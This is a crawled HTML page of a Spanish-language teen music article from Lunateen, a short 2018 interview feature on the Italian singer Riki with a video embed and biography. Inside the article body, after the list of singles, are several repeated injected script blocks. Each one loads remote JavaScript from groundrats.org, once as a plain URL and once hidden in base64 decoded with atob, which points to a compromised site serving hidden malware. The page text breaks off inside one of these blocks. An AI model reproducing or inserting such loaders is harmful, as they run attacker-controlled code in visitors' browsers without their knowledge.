

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/
body_size: 11154
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<!-- Navegg Publisher -->
<script id="navegg" type="text/javascript" src="//tag.navdmp.com/tm23878.js"></script>
<!-- Navegg Publisher -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="google-site-verification" content="JZSj6svkoHJ_upA7_L_tkXwQ0M7rQ_ddQdUPa1VXCQM" />
<meta name="MediaFem-tag" content="NTgwMw=="/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
<title>EXCLUSIVO: Tres preguntas para Riki | Lunateen</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://lunateen.perfil.com/wp-content/themes/luna2017/favicon.png" rel="shortcut icon" type="image/x-icon" />
	<link rel="pingback" href="https://lunateen.perfil.com/xmlrpc.php">
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<!--[if lt IE 9]>
	<script src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/html5.js"></script>
		<![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
	
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed" href="https://lunateen.perfil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed de los comentarios" href="https://lunateen.perfil.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lunateen.perfil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='perfil-video-widget-css-css'  href='https://lunateen.perfil.com/wp-content/plugins/minuto-noticias/css/pvw.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lunateen.perfil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='customcss-css'  href='https://lunateen.perfil.com/wp-content/plugins/video-eplanning//css/custom.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://lunateen.perfil.com/wp-content/themes/luna2017/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='perfil-referer-widget-css'  href='https://lunateen.perfil.com/wp-content/plugins/perfil-referer/css/prw.css?ver=2.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://lunateen.perfil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lunateen.perfil.com/wp-json/wp/v2/posts/22621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lunateen.perfil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lunateen.perfil.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tini la rompió en el Luna Park' href='https://lunateen.perfil.com/tini-la-rompio-en-el-luna-park/' />
<link rel='next' title='Los mejores reportajes de Luna teen 2018' href='https://lunateen.perfil.com/los-mejores-reportajes-de-luna-teen-2018/' />
<link rel="canonical" href="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/" />
<link rel='shortlink' href='https://lunateen.perfil.com/?p=22621' />
<link rel="alternate" type="application/json+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Fexclusivo-tres-preguntas-para-riki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Fexclusivo-tres-preguntas-para-riki%2F&#038;format=xml" />
<script type="text/javascript" src="//www.perfil.com/static/js/app/app.js" data-client="ut/2b79"></script><script type="text/javascript" src="//hls.e-planning.video/video/js/eplvideo.js" data-client="ut/2b79"></script>		<meta property="og:title" content="  EXCLUSIVO: Tres preguntas para RikiLunateen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/"/>        
		 
		<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2-150x150.jpg"/>
	<meta property="og:site_name" content="Lunateen"/>
	<meta property="fb:admins" content=""/>
	<meta property="og:description" content="Conocé un poco más al telonero de CNCO. Hablamos con él durante su visita a Buenos Aires y podés ver sus respuestas en este video."/>

<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://lunateen.perfil.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript'>jQuery(document).ready(function($){jQuery('body').prepend('<div class="contBar"><div class="back" onclick="goBack()"><span class="fa fa-arrow-circle-o-left"></span><span class="text">Volver a</span><div class="img"><img src="//www.perfil.com/static/img/_logo.png" alt=""></div></div><div class="menu"><ul><li><a href="http://www.perfil.com/ultimo-momento/"><b>ahora</b></a></li><li><a href="http://www.perfil.com/columnistas/">columnistas</a></li><li><a href="http://www.perfil.com/politica/">politica</a></li><li><a href="http://www.perfil.com/economia/">economia</a></li><li><a href="http://442.perfil.com/">deportes</a></li><li><a href="http://exitoina.perfil.com/">espectaculos</a></li><li><a href="http://rouge.perfil.com/">mujer</a></li><li><a href="http://www.perfil.com/protagonistas/">protagonistas</a></li></ul><ul id="moreMenu"><li><a href="">columnistas</a></li><li><a href="">politica</a></li><li><a href="">economia</a></li><li><a href="">deportes</a></li><li><a href="">espectaculos</a></li><li><a href="">mujer</a></li><li><a href="">protagonistas</a></li></ul></div></div><img class="goBack" src="//www.perfil.com/static/img/back.png" alt="Volver a Perfil.com" onclick="goBack()" title="Volver a Perfil">');if(document.referrer != undefined&&(document.referrer.indexOf('www.perfil.com')>0||document.referrer.indexOf('m.perfil.com')>0)){ enablePerfilHeader();}});
var displayBack = false;
function enablePerfilHeader(){jQuery('div.contBar').css('display','block');displayBack=true;jQuery('body').css('margin-top','0');}
function goBack(){window.history.back();}
jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100&&displayBack){jQuery('.goBack').fadeIn();}else{jQuery('.goBack').fadeOut();}});

</script>
	
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/script.js?v=0.1"></script>

	
	<script type="text/javascript">
		// Configure the adblock detector
		(function(){
			if(typeof window.adblockDetector === 'undefined') {
				console.log("ABP?");
			} else {
				window.adblockDetector.init({});
			}
		}());
	</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH6JWGZ');</script>
<!-- End Google Tag Manager -->

<!-- DMP Targetly script begin -->
<script type="text/javascript"> var _rl_cn = _rl_cn || 0,_rl_ptc = ("https:" == window.location.protocol ? "https" : "http"); window._rl_ids = window._rl_ids || []; window._rely = window._rely || []; _rl_ids.push({pid:909,src:0}); _rely.send = _rely.send?_rely.send:function() {}; (function() { var rl = document.createElement("script"); rl.type = "text/javascript"; rl.async = true; rl.src = _rl_ptc + "://api.retargetly.com/loader?id=" + _rl_ids[_rl_ids.length-1].pid; rl.id = "rely-api-"+(_rl_cn++); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(rl, s); })(); </script>
<!-- DMP Targetly script end --><!--Twitter box-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@LunateenOficial">
<meta name="twitter:creator" content="@LunateenOficial">
<meta name="twitter:title" content="EXCLUSIVO: Tres preguntas para Riki">
<meta name="twitter:description" content="Conocé un poco más al telonero de CNCO. Hablamos con él durante su visita a Buenos Aires y podés ver sus respuestas en este video.">
<meta name="twitter:image" content="https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2.jpg">

<meta property="og:type" content="article" />
<meta property="og:title" content="EXCLUSIVO: Tres preguntas para Riki" />
<meta property="og:url" content="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/" />
<meta property="og:description" content="Conocé un poco más al telonero de CNCO. Hablamos con él durante su visita a Buenos Aires y podés ver sus respuestas en este video." />
<meta property="og:site_name" content="Lunateen" />
<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2.jpg" />


<!-- navegg start -->
<script id="navegg" type="text/javascript">
    (function(n,v,g){o='Navegg';if(!n[o]){
        a=v.createElement('script');a.src=g;b=document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a,b);n[o]=n[o]||function(parms){
            n[o].q=n[o].q||[];n[o].q.push([this, parms])};}})
    (window, document, 'https://tag.navdmp.com/universal.min.js');
    window.naveggReady = window.naveggReady||[];
    window.nvgID = new Navegg({
        acc: 56362
    });
</script>
<!-- navegg end -->

</head>

<body class="post-template-default single single-post postid-22621 single-format-standard group-blog masthead-fixed singular">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH6JWGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript" src="/wp-content/themes/luna2017/js/eplanning.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=733796846635173";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<!-- Begin comScore Inline Tag 1.1302.13 --> 
<div style="display:none;">
<script type="text/javascript"> 
// <![CDATA[
function udm_(e){var t="comScore=",n=document,r=n.cookie,i="",s="indexOf",o="substring",u="length",a=2048,f,l="&ns_",c="&",h,p,d,v,m=window,g=m.encodeURIComponent||escape;if(r[s](t)+1)for(d=0,p=r.split(";"),v=p[u];d<v;d++)h=p[d][s](t),h+1&&(i=c+unescape(p[d][o](h+t[u])));e+=l+"_t="+ +(new Date)+l+"c="+(n.characterSet||n.defaultCharset||"")+"&c8="+g(n.title)+i+"&c7="+g(n.URL)+"&c9="+g(n.referrer),e[u]>a&&e[s](c)>0&&(f=e[o](0,a-8).lastIndexOf(c),e=(e[o](0,f)+l+"cut="+g(e[o](f+1)))[o](0,a)),n.images?(h=new Image,m.ns_p||(ns_p=h),h.src=e):n.write("<","p","><",'img src="',e,'" height="1" width="1" alt="*"',"><","/p",">")};
udm_('http'+(document.location.href.charAt(4)=='s'?'s://sb':'://b')+'.scorecardresearch.com/b?c1=2&c2=6906401&ns_site=luz&name=entrevistas.articulo.exclusivo-tres-preguntas-para-riki');
// ]]>
</script>
<noscript><p><img src="https://b.scorecardresearch.com/p?c1=2&amp;c2=6906401&amp;ns_site=luz&amp;name=entrevistas.articulo.exclusivo-tres-preguntas-para-riki" height="1" width="1" alt="*"></p></noscript> 
</div>
<!-- End comScore Inline Tag -->

<script type="text/javascript">
//<![CDATA[
<!--  
	var pantalla = $(window).width();
	var banner;
	//version:2.0.3
	if(pantalla > 1070) {
				banner = ["970x90","300x250x1","300x250x2","300x250x3","300x250x4","160x600x1","160x600x2","970x250","layer"];
	} else if(pantalla > 750 && pantalla < 1071) {
				banner = ["728x90","320x50x1","320x50x2"];		
	} else if (pantalla < 751 && pantalla > 480) {
		banner = ["468x60","320x50x1","320x50x2"];		
	} else if (pantalla > 300 && pantalla < 481){
		banner = ["320x50x1","320x50x2"];
	}
	var eplDoc = document; var eplLL = false; 
	var eS1 = 'us.img.e-planning.net';
	var eplArgs = { iIF:1,sV:"https://ads.us.e-planning.net/",vV:"4",sI:"2bb5",sec:"entrevistas",ss:"articulo",
		eIs:banner 
		};
	eplCheckStart();
//-->
//]]>
</script>

	<!-- COMIENZA HEADER -->

	<header id="mainhead" class="nolimitado">


			<script type="text/javascript" language="JavaScript">
			if ( $(window).width() >= 1260){
				eplAD4M("160x600x1");
				eplAD4M("160x600x2");
			}
			</script>

	<script type="text/javascript">
		setInterval(function(){
			 if($.trim($('#eplAdDiv160x600x1').html()) != "" || $.trim($('#eplAdDiv160x600x2').html()) != "") {
				$(document).ready(function(){skinBanner();});
				 }
		},500);

	</script>

		<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
		
		
        <div id="social-header">
			<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
		</div><!-- social-header -->
		
	</header><!-- mainhead -->
	<div class="limpiar"></div>
	<nav id="menu-principal" class="nolimitado">
		<div class="ocultar" id="mostrar-menu"><span></span>SECCIONES</div>
		<ul id="menu-temas">
			<li class="temas">SECCIONES<i></i></li>
			<li id="menu-item-12987" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12987"><a href="https://lunateen.perfil.com/?tema=fandom">Fandom</a></li>
<li id="menu-item-12989" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12989"><a href="https://lunateen.perfil.com/?tema=news">News</a></li>
<li id="menu-item-12991" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12991"><a href="https://lunateen.perfil.com/?tema=cinemania">Cinemanía</a></li>
<li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12993"><a href="https://lunateen.perfil.com/?tema=tele">Tele</a></li>
<li id="menu-item-12995" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12995"><a href="https://lunateen.perfil.com/?tema=stars">Stars</a></li>
<li id="menu-item-12997" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12997"><a href="https://lunateen.perfil.com/?tema=musica">Música</a></li>
<li id="menu-item-12999" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12999"><a href="https://lunateen.perfil.com/?tema=gamer">Gamer</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13001"><a href="https://lunateen.perfil.com/?tema=beauty">Beauty</a></li>
	  	</ul>
	</nav>
	<!-- menu-principal -->
	<section id="subheader" class="nolimitado">
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/date.js"></script> <form role="search" method="get" class="search-form" action="https://lunateen.perfil.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </section>
<div class="limpiar"></div>


		<header id="header-chico" class="ocultar">
		<div id="header-chico-grupo" class="nolimitado">
			<div id="logo-chico"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></div><!-- logo-chico -->
	        <div id="social-header-chico">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
					<p id="gplus"><a href="https://plus.google.com/+Perfilcom" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
		</div>
	</header><!-- header-chico -->
    
	<div id="takeover0_div"></div>

	<!-- TERMINA HEADER -->

	<section id="main" class="nolimitado">

<div id="contenido">
<aside id="sidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD -->
<div class="banner-ultradestacadas">
<div id="takeover2_div"></div>
<script type="text/javascript" language="JavaScript">
  if ( $(window).width() >= 840){
      eplAD4M("300x250x1");
   }
</script>

</div></div>
		</aside>	
	
	
	
		
	
	
	
	
	
	
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://lunateen.perfil.com/barbi-dash-en-los-latin-grammy/">Barbi Dash en los Latin Grammy</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/arranco-la-ultima-comic-con-del-ano/">Arrancó la última Comic Con del año</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/el-dia-del-kimchi-se-celebro-con-musica-y-degustaciones/">El Día del Kimchi se celebró con música y degustaciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/en-diciembre-la-argentina-comic-con-celebrara-20-ediciones/">En diciembre la Argentina Comic Con celebrará 20 ediciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/finalmente-llega-el-podcast-del-zapping-zone/">Finalmente llega el podcast del Zapping Zone</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
      eplAD4M("300x250x3");
         }
</script>
</div>
		</aside>
<!-- Minuto de Noticias START -->
<aside class='widget widget_text'>

</aside>
<!-- Minuto de Noticias END -->
<aside id="text-5" class="widget widget_text">			<div class="textwidget"><div id="feedPerfilcom">
    <h3>Las más leídas en Perfil.com</h3>
    <div id="rankPerfilcom"><ul></ul></div>
</div>
<script type="text/javascript">
$(document).ready(function() {
     $('#rankPerfilcom ul').load('/rsc/rankings/perfil/most-viewed-list-10-0.html');
});
</script></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
       eplAD4M("300x250x4");
   }
</script></div>
		</aside></aside>
<!-- #sidebar -->
	<div id="contenido-general-articulo">
		<header>
		<div id="lafoto"><img src="https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2.jpg 990w, https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2-300x206.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2-768x528.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2-672x461.jpg 672w, https://lunateen.perfil.com/wp-content/uploads/2018/12/5-2-372x255.jpg 372w" sizes="(max-width: 660px) 100vw, 660px" /><div class="ampliar"><a href='https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/5-6/'>Ver Galer&iacute;a</a></div></div><!--#lafoto-->		</header>
		<div class="lanota">
		<div class="dia-publicacion">20/12/2018</div><h3 class="volanta-tema"><a href="https://lunateen.perfil.com/?tema=musica" rel="tag">Música</a></h3>		<h1>EXCLUSIVO: Tres preguntas para Riki</h1>
		<div id="descripcion"><p>Conocé un poco más al telonero de CNCO. Hablamos con él durante su visita a Buenos Aires y podés ver sus respuestas en este video.</p>
</div>
		<div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/exclusivo-tres-preguntas-para-riki/" data-text="EXCLUSIVO: Tres preguntas para Riki" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->
	<script type="text/javascript" language="JavaScript">
				if ( $(window).width() >= 1070){
					eplAD4M("970x90");
				} else if($(window).width() > 750 && $(window).width() < 1070) {
					eplAD4M("728x90");
				} else if($(window).width() > 300 && $(window).width() < 750) {
					eplAD4M("320x250x1");
				}
	</script>

		<div id="content">
			<p>La nueva estrella de pop italiano, Riki, estuvo en Buenos Aires para cantar como telonero de los chicos de <strong>CNCO</strong>, con quienes grabó un nuevo hit, <em><strong>Dolor de cabeza</strong></em> (tema escrito por él)<em><strong>. </strong></em>Aprovechamos la visita de esta estrella de instagram que está comenzando a hacerse un lugar entre tus preferencias para hacerle tres preguntas. Miralo y escuchalo:</p>
<p><iframe width="660" height="371" src="https://www.youtube.com/embed/11NBssvoJo0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>«Dolor de Cabeza es una canción de ritmo alegre y veraniego, que nos habla de una chica que te vuelve loco, te seduce y después te evita-contó Riki-. Trabajar con el grupo CNCO ha sido una experiencia increíble, tanto en Miami (durante las grabaciones) como en Italia, donde grabamos el vídeo. Su espontaneidad, así como la entrega que sienten por el trabajo, es exactamente aquello que buscaba en esta colaboración. Me impresionó la manera en que armonizan sus voces y fue maravilloso escucharles cantar un tema que comencé a escribir hace dos años, mientras estaba atrapado en un atasco».</p>
<p><img loading="lazy" width="300" height="206" class="alignnone size-medium wp-image-22624" src="https://lunateen.perfil.com/wp-content/uploads/2018/12/3-2-300x206.jpg" alt="" srcset="https://lunateen.perfil.com/wp-content/uploads/2018/12/3-2-300x206.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2018/12/3-2-768x528.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2018/12/3-2-672x461.jpg 672w, https://lunateen.perfil.com/wp-content/uploads/2018/12/3-2-372x255.jpg 372w, https://lunateen.perfil.com/wp-content/uploads/2018/12/3-2.jpg 990w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Riki tiene 25 años, nació en Milán y es la gran figura de los millenials en Italia. Cantante, compositor, imagen de Dolce&amp;Gabbana, ahora está iniciando la conquista de otros países. Su primer EP incluyó el single <em><strong>Perdo Le Parole</strong></em>. Pocos meses después sacó el álbum <em><strong>Manía</strong></em>, cuyo primer single fue un éxito: <strong><em>Se parlassero di noi.</em></strong></p>
<p><img loading="lazy" width="300" height="206" class="alignnone size-medium wp-image-22622" src="https://lunateen.perfil.com/wp-content/uploads/2018/12/1-2-300x206.jpg" alt="" srcset="https://lunateen.perfil.com/wp-content/uploads/2018/12/1-2-300x206.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2018/12/1-2-768x528.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2018/12/1-2-672x461.jpg 672w, https://lunateen.perfil.com/wp-content/uploads/2018/12/1-2-372x255.jpg 372w, https://lunateen.perfil.com/wp-content/uploads/2018/12/1-2.jpg 990w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>En estos meses, lanzó un total de siete singles que tomaron por asalto las radios de Italia: <em><strong>Sei mia, Perdo le parole, Polaroid, Balla con me, Se parlassero di noi, Aspetterò lo stesso y Sbagliato</strong></em> (junto al rapero <strong>lowlow</strong>).<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
